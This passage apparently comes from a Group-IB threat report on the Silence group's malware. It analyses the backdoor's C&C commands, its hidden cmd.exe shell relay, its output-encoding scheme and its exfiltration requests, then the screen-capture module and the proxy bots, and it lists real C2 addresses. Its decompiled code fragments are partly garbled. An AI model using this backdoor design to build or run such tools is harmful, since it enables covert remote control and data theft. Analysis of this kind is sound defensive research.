

#### **Silence** Moving into the darkside



Below is a table of C&C commands that the malware executes:

- It is worth noting that the command codes are **Cyrillic words** typed with an English layout. **This shows that the developer is a Russian speaker**.
- The 'restart' command restarts the command interpreter, for example if the current console is unresponsive.
- The shell\n command launches a new hidden instance of the OS command interpreter, which will be used to covertly launch commands (the last string in the table of commands) on the infected machine.





- The #wget command delivers the files from a remote server to a PC. It it used to specify which file to download and under what name to save it. The files are saved in the folder where the executable file of the Trojan was launched.
- If none of the control commands of the C&C were received, the connection can be re-established right away or with a 1 or 10-second delay and in cycle.

#### **How are arbitrary commands launched?**

After receiving the shell command, the backdoor can receive an arbitrary command from the C&C server for execution (\n<cmd>). For example, it might be a command to enumerate local network interfaces, "ipconfig". Below is a screenshot of the client-server traffic with a server sending this command to a client.

```
GET /index.php?xy=24axy=1234567890 HTTP/1.1
Accept: */*User-Agent: Microsoft Internet Explorer
Host: 192.168.19.171
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 22 Nov 2017 22:01:46 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Content-Length: 9
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html
```
#### ipconfig

After receiving the command, the program writes it into stdin of the command interpreter using the WriteFile() function. The command interpreter then executes the command. Next, the backdoor waits for the results of command execution, reads it using ReadFile() function and sends the output to the C&C server.

#### **Interaction with command interpreter**

The bot does not embed into the cmd.exe process. The launch of commands and receiving the results is done by creating a command interpreter process and stating data input and output devices (handles) that are open in the current (parent) process of the objects (pipes). This is done thanks to the special system structure, \_STARTUPINFO, and a flag, bInheritHandles == TRUE (allows inheritance of handles of the parent process).

Moving into the darkside

```
char thiscall<mark>createShell(</mark>LPVOID lpParameter)
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  cmdexe = 0:vt = 1pParameter,
  memset(&Dst, 0, 0x206u);<br>LOBYTE(u2) = 55;<br>DecryptString(::cmdexe, u2, 0x38u, &cmdexe, 0x208u);
  hprocessinfo
                     .<br>- 0:
  h<sup>0</sup>bject = 0;v11 = 0;<br>v12 = 0;memset(&startupinfo, 0, 0x44u);
  in_handle = *v1;<br>out_handle = *v1;
  startupinfo.dwFlags |= 0x101u;<br>startupinfo.dwFlags |= 0x101u;
                                                                // STARTF USESTDHANDLES | STARTF USESHOWNINDOW
                                                                // sizeof(startupinfo)
  startupinfo.hStdError = out handle;
  startupinfo.hStdOutput = out_handle<br>startupinfo.hStdOutput = out_handle;
  if ( tin_handle || tv1[1] || tout_handle || tv1[3] )
    return 0;if ( !CrProcess(&startupinfo, &cmdexe, &hprocessinfo) )
  \left\langle \right\rangleu5 = GetLastError();<br>DebugOut(L"Error CreateProcess %x", v5);
  CloseHandle(hObject);
  ExitCode = 0:if ( GetExitCodeProcess(hprocessinfo, &ExitCode) && ExitCode != 259 )
  \left\langle \right\rangleCloseHandle(hprocessinfo);<br>DebugOut(L"Upsss. Process exit code %u\n", ExitCode);<br>ustuus A:
    return 0:
  v7 = CreateThread(0, 0, GetDataFromCmdThread, v1, 0, v1 + 5);
  01[4] = 07;
```
The exchange of data with the command interpreter is implemented as calling the WriteFile (to launch the commands) and ReadFile (to obtain the results of their execution) functions.

```
if ( !CreatePipe(hReadPipe + 3, hReadPipe + 2, &PipeAttributes, 0)
 DebugOut(L"StdoutRd CreatePipe");
if ( !SetHandleInformation( *v3, 1u, 0) )
 DebuqOut(L"Stdout SetHandleInformation");
if ( ?CreatePipe(v2, v2 + 1, & PipeAttributes, 0) )
 DebugOut(L"Stdin CreatePipe");
if ( 'SetHandleInformation(*v4, 1u, 0) )
 DebugOut(L"Stdin SetHandleInformation");
```
#### **The scheme for launching arbitrary commands:**

- Reads new command in cycle, if one has appeared
- Sends a new command for execution to stdin of the command interpreter
- The file under investigation receives the data size for reading == len from the pipe
- Reads data with len size from stdout of the command interpreter
- Codes data (with result output) and sends to the C&C server
- Rereads for new data every second
- Checks whether the command interpreter has been closed every second



The data from the command interpreter is taken out using the PeekNamedPipe(reading the size of a buffer) + ReadFile (reading the content of output) functions. The scanned data is encoded using the coding algorithm with the native alphabet, **"AiL7aIm3BzpxbZq0CKs5cYU1Dkt-dVw.Elr9eNW\_ FnT8fOu4GoS,gvR6HMQ2hyPX/"**.

```
int _fastcall encode(unsigned _int8 a1, int a2)
∢
  int v2; // edi@1
  int v3: 11 esi@1
  int u5; // [esp+8h] [ebp-4h]@1
  v2 = a2;
  LOWORD(v5) = 0;v3 = a1;LOWORD(v5) = alphabet[4 * (a1 & 0xF) + rand() % 4];BYTE1(05) = alphabet[4 * ((03 >> 4) & 0xF) + rand() % 4];
  return (**(*(*(*(*(v2 + 4) + 4) + v2 + 4))(*v5, 2);Y
```
#### **Despite the fact that the coding algorithm uses random data generation, the resulting coded data can be decoded on the server by the attacker because:**

- 1. The random data generator has small entropy (it only generates digits from 0 to 3);
- 2. The random data generator was designed this way to ensure that random data could be excluded due to the formula (because the result of multiplication will always be divisible by 4, and the random numbers are always less than 4);
- 3. Each character of the source data is coded into two symbols using two different arithmetic operations (formulas). This allows the source data to be decoded by solving the combined equations.

The usage of pseudo-random numbers helps to avoid being detected by the security systems.

After execution of a command in the command interpreter, the output is encoded and sent to the C&C server in the following format: **"http://cnc/index.php?xy=3&a xy=<response1>&bxy=<encoded\_cmdexe\_data>"**

## **An example of request is presented below:**

Содержимое | Анализ ТСР-сессии |

| <b>GET</b>                                                                 |
|----------------------------------------------------------------------------|
| /index.php?xv=3&axv=1234567890&bxv=v5WDZDpwPDZVv-k-5w7B.cWkHtKDP-.w0wiB917 |
| U7xuYkcY-zd0dWky-2kipc0QpaqHpBbtZLZLqRYvAn7EpbCWB7Bb5P-iwWwzVN-.tEtKwipIZe |
| brZYZvBpgib703q7BRsMDqtx.XxZ.y-kkKwiBqsPtzdA.QxR7Fiq78iqs8bScCKh-bDYwv-UtH |
| D5.bVAx3k0kKtiB01ck5ds.eDHkVt0VolX5w.HDUtBdSYKsYkbwuDs.PkL.2bA7 HTTP/1.1   |
| Accept: $\pi/\pi$                                                          |
| User-Agent: Microsoft Internet Explorer                                    |
| Host: 192.168.19.171                                                       |
| Connection: Keep-Alive                                                     |
|                                                                            |
| HTTP/1.1 200 OK                                                            |
| Date: Wed, 22 Nov 2017 21:18:52 GMT                                        |
| Server: Apache/2.4.9 (Win64) PHP/5.5.12                                    |
| X-Powered-By: PHP/5.5.12                                                   |
| Content-Length: 0                                                          |
| Keep-Alive: timeout=5, max=100                                             |
| Connection: Keep-Alive                                                     |
| Content-Type: text/html                                                    |
|                                                                            |

Data intake after execution in the command interpreter:



#### **Coding:**

- 1 Data before coding
- 2 Data after coding





The encoded data is then sent to the C&C server:



# **Silence.SurveillanceModule**



smmsrv.exeis an executable file for capturing the screen content of the infected machine. To do this, the software uses the StartServiceCtrlDispatcher function to create its own service called "Default monitor".

```
ServiceStartTable.1pServiceName = "Default monitor";
ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)serviceEntryPoint
110 = 0;y11 = 0;if ( StartServiceCtrlDispatcherA(&ServiceStartTable) )
result = 0;
```
The service processes only one command, namely SERVICE\_CONTROL\_STOP. After receiving the command, the service switches to SERVICE\_STOP\_PENDING status. If there is an error, it displays the debugging string: "ServiceCtrlHandler: SetServiceStatus returned error".

The event and flow, where all functions are performed, are created at the entry point of the service. During creation, there might be some errors. **The bot will give notification of this using the following debugging messages:**

• "My Sample Service: ServiceMain: SetServiceStatus returned error"

Moving into the darkside

- "ServiceMain: SetServiceStatus returned error"
- "ServiceMain: CreateEvent returned error"
- "ServiceMain: RegisterServiceCtrlHandler returned error"

#### **In the main function, the following actions happen during an infinite loop:**

- If there is no pipe index: "\\.\pipe\{73F7975A-A4A2-4AB6-9121-AECAE68AABBB}" the pipe is created.
- Reading the content of mss.txt file, which has to be located in the same folder as the file under investigation. The file contains the name of a user, from which it should start the mss.exe program (described further).
- Decompression and saving the C:\Users\<%Username%>\AppData\Local\Temp\ mss.exe file
- Launch of the mss.exe application on behalf of the user, which is described in mss.txt (the functionality of the application is described further)
- Reading data from pipe, converting it to image/png format and saving to the C:\ Users\<%Username%>\AppData\Local\Temp\out.dat file. Errors that occur while working with the out.dat file are logged as debugging messages by the bot: "Error code <%result of GetLastError%>\n"

mss.exe, extracted by the previous program, takes screenshots in cycles, converts them into image/bmp and streams. After this, it writes everything in a pipe with the following name: "\\.\pipe\{73F7975A-A4A2-4AB6-9121-AECAE68AABBB}".

The program features checking for launch in a sandbox:

```
while ( !GetLastInputInfo(&plii) );
if ( eventTimeBefore >= plii.dwTime )
 break;
eventTimeBefore = plii.dwTime;
```
Thus, the out.dat file contains a pseudo-video stream

## **Silence.ProxyBot**



The file is written in Delphi and has functions for traffic redirection between a remote and a local server. It can collect and send information about the system to the remote server and save the data to the register. The program, classified



as **ProxyBot**, is designed to access isolated segments of the network via an intermediate node.

The executable file contains two strings of great length, which are not involved in normal operation. They could be used, but the developers created a condition for this which is never true.



#### **Once launched, the program performs the following activity:**

- The random numbers generator generates a random number from 0 to 10. The code for working with the abovementioned lengthy strings is only executed when the random numbers generator generates the number 36567, which never happens. Obviously, this piece of code was added for testing purposes or, most likely, to evade security means.
- If the application was launched with the arguments of the command line, then the following data is written to the register HKLM\SYSTEM\CurrentControlSet\ Services\MicrosoftService\Note = <command line arguments>

#### **Silence**

Moving into the darkside



- It is important that the registry receives data from the arguments of the command line, and this data can be sent to the server even after subsequent launches, when the client is launched with no arguments at all. Thus, the application under investigation can be used to collect other data, save the data (as an argument of the command line when launched) into the registry, and then send it.
- A new registry key is created called Types Supported. It is not used anywhere further: HKLM\SYSTEM\CurrentControlSet\Services\Eventlog\Application\ Microsoft Audit Service\TypesSupported = 7
- The file under investigation tries to connect to the 185.29.10[.]117:443 network node
- The program features two ports: 443 and 444. The first one, 443, is a remote port, which should be tapped to connect with C2. The second one, 444, is used only once when sending data about the system from the client to the server. Stated in the file but not used ports for possible connections: 3389 and 8081
- The connection is established at the layer of TCP sockets (Http and Https protocols are not used)
- If the connection is not established, the attempts to connect and send files will be repeated every 42 seconds or 1 minute (in two different threads).
- After successful connection, the server gets information about the system: a string with 16 random characters, PC name, user name, system right (user SID), country\locale, local IP, number of the second port embedded into the build. The length of the statistics package is always 208 bytes.

**GROUP**IB



- The file performs 3 different requests to the server. If the responses are not equal to zero, it makes 4 more requests in a row (4th,5th,6th,7th requests).
- Then the new TBacklinkClientThread thread is launched. The C&C server address and 2 additional arguments are passed in the thread as arguments. The first argument is the response to the server's request 1 and is also the port for connecting to the remote server and traffic redirection. The second argument is the server's response to request 4.
- The connection to the C&C server is established via the port from the response to request 1. The data from response 4 is sent there.
- If the connection is successful and the response is received, the TSocksClientThread thread is launched.
- The client reads another portion of data from the server and decrypts it. The encryption is done using XOR operations with a 0Dh byte

Therefore, partially binary and partially textual protocol with encryption is used by the server to send commands to the client to request data from other network nodes (stated by the server). In other words, the client can be used as an intermediate proxy server.

# **Silence.ProxyBot.Net**



In the beginning of 2018, we discovered the new version of the ProxyBot developed for the .NET framework. The file named sapp.exe\_ (56767 bytes, md5: 50565C4B80F41D2E7EB989CD24082AAB) is an executable program for .Net. The original name of the program is SocksTest.exe. According to the information from the PE heading of the file, it was compiled on January 25, 2018.

The program executes the tasks of the proxy server and allows the attacker to redirect traffic from the current node to the backconnect server at 185.161.208[.]61:443. The supported protocols are Sock4\Socks5. The program is compiled for .NET and needs the .NET Framework 4.0 package installed to launch. The SmartAssembly tool is used for obfuscation.



The proxy contains encrypted settings for its operation, which are decrypted dynamically using one of the methods from the SocksTest.Settings class. The decrypted settings of the proxy are presented below:

